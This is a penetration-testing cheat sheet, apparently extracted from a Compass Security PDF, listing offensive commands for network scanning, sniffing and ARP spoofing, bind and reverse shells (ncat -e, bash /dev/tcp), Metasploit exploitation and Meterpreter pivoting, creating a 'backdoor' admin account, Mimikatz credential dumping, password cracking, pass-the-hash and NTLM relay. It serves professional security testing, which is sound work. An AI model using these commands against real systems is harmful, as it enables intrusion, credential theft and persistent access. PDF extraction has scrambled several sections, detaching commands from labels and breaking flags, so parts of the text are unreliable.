# **Hacking Tools Cheat Sheet**

Compass Security, Version 1.0, October 2019

### **Basic Linux Networking Tools**

Show IP configuration:

# ip a l Change IP/MAC address:

# ip link set dev eth0 down # macchanger -m 23:05:13:37:42:21 eth0 # ip link set dev eth0 up

Static IP address configuration: # ip addr add 10.5.23.42/24 dev eth0

DNS lookup:

# dig compass-security.com

Reverse DNS lookup: # dig -x 10.5.23.42

#### **Information Gathering**

Find owner/contact of domain or IP address: # whois compass-security.com

Get nameservers and test for DNS zone transfer:

- # dig example.com ns
- # dig example.com axfr @n1.example.com

Get hostnames from CT logs: Search for %.compass-security.com on [https://crt.sh.](https://crt.sh/)

Or using an nmap script:

# nmap -sn -Pn compass-security.com --script hostmap-crtsh

Combine various sources for subdomain enum: # amass enum -src -brute -min-forrecursive 2 -d compass-security.com

## **TCP Tools**

Listen on TCP port: # ncat -l -p 1337

Connect to TCP port: # ncat 10.5.23.42 1337

# **TLS Tools**

Create self-signed certificate: # openssl req -x509 -newkey rsa:2048 keyout key.pem -out cert.pem -nodes subj "/CN=example.org/"

Start TLS Server: # ncat --ssl -l -p 1337--ssl-cert cert.pem --ssl-key key.pem Connect to TLS service: # ncat --ssl 10.5.23.42 1337 Connect to TLS service using openssl: # openssl s\_client -connect 10.5.23.42:1337 Show certificate details: # openssl s\_client -connect 10.5.23.42:1337 | openssl x509 -text Test TLS server certificate and ciphers: # sslyze --regular 10.5.23.42:443 TCP to TLS proxy: # socat TCP-LISTEN:2305,fork,reuseaddr ssl:example.com:443 Online TLS tests:  $\blacksquare$  [ssllabs.com,](ssllabs.com) hardenize.com. **HTTP Tools** Start Python webserver on port 2305: # python3 -m http.server 2305 Perform HTTP Request: # curl http://10.5.23.42:2305/?foo=bar Useful curl options:  $\blacksquare$  -k: Accept untrusted certificates ▪ -d "foo=bar": HTTP POST data ▪ -H: "Foo: Bar": HTTP header **•** - I: Perform HEAD request  $\blacksquare$  -L: Follow redirects ■ -o foobar.html: Write output file ■ --proxy http://127.0.0.1:8080: Set proxy Scan for common files/applications/configs: # nikto -host https://example.net Enumerate common directory-/filenames: # gobuster -u [https://10.5.23.42](https://10.5.23.42/) -w /usr/share/wordlists/dirb/common.txt Delete ARP cache: # ip neigh flush all Sniff traffic:  $\blacksquare$  -A: Print in ASCII network # ngrep -i password # urlsnarf # driftnet ARP Scan: ACK 80/tcp):

# **Sniffing**

ARP spoofing: # arpspoof -t 10.5.23.42 10.5.23.1 Or a graphical tool: # ettercap -G Show ARP cache: # ip neigh

# # tcpdump [options] [filters]

Useful tcpdump options:

- -i interface: Interface or any for all
- **•** -n: Disable name and port resolution
- $\blacksquare$  -XX: Print in hex and ASCII
- -w file: Write output PCAP file
- -r file: Read PCAP file

Useful tcpdump filters:

■ not arp: No ARP packets

- port ftp or port 23: Only port 21 or 23
- host 10.5.23.31: Only from/to host
- net 10.5.23.0/24: Only from/to hosts in

Advanced sniffing using tshark or Wireshark.

Sniffing over SSH on a remote host: ssh 10.5.23.42 tcpdump -w- port not ssh | wireshark -k -i -

Search in network traffic:

Show HTTP GET requests:

Show transmitted images:

# **Network Scanning**

# nmap -n -sn -PR 10.5.23.0/24

Reverse DNS lookup of IP range:

# nmap -sL 10.5.23.0/24

Nmap host discovery (ARP, ICMP, SYN 443/tcp,

# nmap -Pn -n -sS -p

22,25,80,443,8080 10.5.23.0/24

# ls /usr/share/nmap/scripts

# nmap -n -Pn -p 443 --script smb-

Scan for vulnerabilities (script category filter): # nmap -n -Pn --script "vuln and safe" 10.5.23.0/24

Performance Tuning (1 SYN packet ≈ 60 bytes  $\rightarrow$  20'000 packets/s  $\approx$  10 Mbps): # nmap -n -Pn --min-rate 20000 10.5.23.0/24

Useful nmap options:

- **•** -n: Disable name and port resolution
- $\blacksquare$  -PR: ARP host discovery
- -Pn: Disable host discovery
- **-sn: Disable port scan (host discovery only)**
- -sS/-sT/-sU: SYN/TCP connect/UDP scan
- --top-ports 50: Scan 50 top ports
- -iL file: Host input file
- -oA file: Write output files (3 types)
- -sC: Script scan (default scripts)
- --script <file/category>: Specific scripts
- **-sV: Version detection**
- $\blacksquare$  -6: IPv6 scan

The target can be specified using CIDR notation (10.5.23.0/24) or range definitions (10.13- 37.5.1-23).

Fast scan using masscan:

# masscan -p80,8000-8100 --rate 20000 10.0.0.0/8

Public internet scan databases:

▪ [shodan.io,](https://www.shodan.io/) [censys.io](https://censys.io/)

# **Shells**

Start bind shell (on victim): # ncat -l -p 2305 -e "/bin/bash -i"

Connect to bind shell (on attacker): # ncat 10.5.23.42 2305

Listen for reverse shell (on attacker): # ncat -l -p 23

Start reverse shell (on victim): # ncat -e "/bin/bash -i" 10.5.23.5 23

Start reverse shell with bash only (on victim): # bash -i &>/dev/tcp/10.5.23.5/42 0>&1

Upgrade to pseudo terminal: # python -c 'import pty; pty.spawn("/bin/bash")'



# nmap -sn -n 10.5.23.0/24

TCP scan (SYN scan = half-open scan):

List Nmap scripts:

Scan for EternalBlue vulnerable hosts: vuln-ms17-010 10.5.23.0/24

 $\sqrt{2\pi m^2t}$  $\begin{array}{c} 3 & 6 & 6 \\ = & 1 & 1 \\ = & 1 & 1 \end{array}$  $\begin{pmatrix} 1 & 1 \\ 1 & 1 \end{pmatrix}$ Neat  $\bigcup$  $\sim$   $\sim$   $\sim$   $\epsilon$ 

#### **Vulnerability DBs and Exploits**

Exploit search (local copy of the Exploit-DB): # searchsploit apache

Show exploit file path and copy it into clipboard: # searchsploit -p 40142

Online vulnerability and exploit databases:

▪ cvedetails.com, [exploit-db.com,](https://www.exploit-db.com/) [packetstormsecurity.com](https://packetstormsecurity.com/)

## **Cracking**

Try SSH passwords from a wordlist: # ncrack -p 22 --user root -P ./passwords.txt 10.5.23.0/24

Determine hash type: # hashid 869d[...]bd88

Show example hash types for hashcat: # hashcat --example-hashes

Crack hashes (e.g. no. 5600 for NTLM type): # hashcat -m 5600 -a 0 hash.txt wordlist.txt

Crack hashes using John the Ripper: # john hashes.txt

## **Metasploit Framework**

Start Metasploit: # msfconsole

Search exploit: > search eternalblue

Use exploit: msf > use exploit/windows/smb/ms17\_…

Configure exploit: msf  $exploit(...) > show options$ msf  $exploit(...) > set IARGET 10.5.23.42$ 

Run exploit:

msf exploit(…) > exploit Generate reverse shell (WAR):

# msfvenom -p java/jsp\_shell\_reverse\_tcp\_LHOST=<your ip address> LPORT=443 -f war > sh.war

Reverse shell listener:

- > use exploit/multi/handler > set payload linux/x64/shell\_reverse\_tcp
- > set LHOST 10.5.23.42 # attacker
- > set LPORT 443
- 

> exploit

Upgrade to Meterpreter: ^Z (Ctrl-Z) Background session 1? [y/N] y > sessions # list sessions > sessions -u 1 # Upgrade > sessions 2 # interact with session 2 meterpreter > sysinfo # use it

Upload / download files: meterpreter > upload pwn.exe meterpreter > download c:\keepass.kdb

Port forwarding to localhost: > portfwd add -l 2323 -p 3389 -r 10.5.23.23

Pivoting through existing Meterpreter session: > use post/multi/manage/autoroute > set session 2 # meterpreter session > run > route

SOCKS via Meterpreter (requires autoroute): > use auxiliary/server/socks4a > set SRVPORT 8080 > run

Configure ProxyChains: # vi /etc/proxychains.conf

 $[\ldots]$ socks4 127.0.0.1 1080

Connect through SOCKS proxy: # proxychains ncat 172.23.5.42 1337

# **Linux Privilege Escalation**

Enumerate local information (-t for more tests): # curl -o /tmp/linenum https://raw.githubusercontent.com/rebo otuser/LinEnum/master/LinEnum.sh # bash /tmp/linenum -r /tmp/report

Other hardening checks: # lynis audit system

Use sudo/SUID/capabilities/etc. exploits from [gtfobins.github.io.](https://gtfobins.github.io/) 

# **Windows Privilege Escalation**

Copy PowerUp.ps1 from GitHub "PowerShellMafia/PowerSploit" into PowerShell to bypass ExecutionPolicy and execute Invoke-AllChecks. Use the abuse functions.

Add a new local admin: C:\> net user backdoor P@ssw0rd23 C:\> net localgroup Administrators backdoor /add

Scan for network shares: # smbmap.py --host-file smbhosts.txt u Administrator -p PasswordOrHash

### **Windows Credentials Gathering**

Start Mimikatz and create log file: C:\>mimikatz.exe # privilege::debug # log C:\tmp\mimikatz.log

Read lsass.exe process dump: # sekurlsa::minidump lsass.dmp

The lsass.exe process can be dumped using the task manager or procdump.

Show passwords/hashes of logged in users: # sekurlsa::logonpasswords

Backup SYSTEM & SAM hive: C:\>reg save HKLM\SYSTEM system.hiv C:\>reg save HKLM\SAM sam.hiv

Extract hashes using Mimikatz: # lsadump::sam /system:system.hiv /sam:sam.hiv

## **Pass-the-Hash**

#

 $\sum$ 

Impacket library on GitHub

"SecureAuthCorp/impacket". Compiled for Windows on GitHub: "maaaaz/impacket-exampleswindows".

Shell via pass-the-hash:

# ./psexec.py -hashes :011AD41795657A8ED80AB3FF6F078D03 Administrator@10.5.23.42

Over a subnet and extract SAM file: # crackmapexec -u Administrator -H :011AD41795657A8ED80AB3FF6F078D03 10.5.23.42 --sam

Browse shares via pass-the-hash:

# ./smbclient.py example.com[/Administrator@10.5.23.42](mailto:Administrator@10.5.23.42) hashes 01[...]03:01[...]03

RDP via pass-the-hash: # xfreerdp /u:user /d:domain /pth: 011AD41795657A8ED80AB3FF6F078D03 /v:10.5.23.42

Meterpreter via pass-the-hash: msf > set payload windows/meterpreter/reverse\_tcp msf > set LHOST 10.5.23.42 # attacker msf > set LPORT 443 msf > set RHOST 10.5.23.21 # victim msf > set SMBPass 01[...]03:01[...]03 msf > exploit meterpreter > shell C:\WINDOWS\system32>



Vulnerable if message\_signing: disabled: # nmap -n -Pn -p 445 --script smbsecurity-mode 10.5.23.0/24

Disable SMB and HTTP in Responder.conf and start Responder:

# ./Responder.py -I eth0

NTLM Relay to target and extract SAM file: # ./ntlmrelayx.py -smb2support -t smb://10.5.23.42

NTLM Relay using socks proxy: # ./ntlmrelayx.py -tf targets.txt -smb2support -socks

Configure ProxyChains: # vi /etc/proxychains.conf [...] socks4 127.0.0.1 1080

Access files via SOCKS proxy: # proxychains smbclient -m smb3  $'\10.5.23.42\C$ \$' -W pc05 -U Administrator%invalidPwd

## **Active Directory**

Copy content from SharpHound.ps1 from GitHub "BloodHoundAD/BloodHound" into a PowerShell and import the ZIP into Bloodhound to find the paths for privilege escalation. Download PingCastle from pingcastle.com and generate Report.

### **More Online References**

- GitHub ["swisskyrepo/PayloadsAllTheThings"](https://github.com/swisskyrepo/PayloadsAllTheThings)
- GitHub "danielmiessler/SecLists
- GitHub "enaqx/awesome-pentest"











 $\bullet$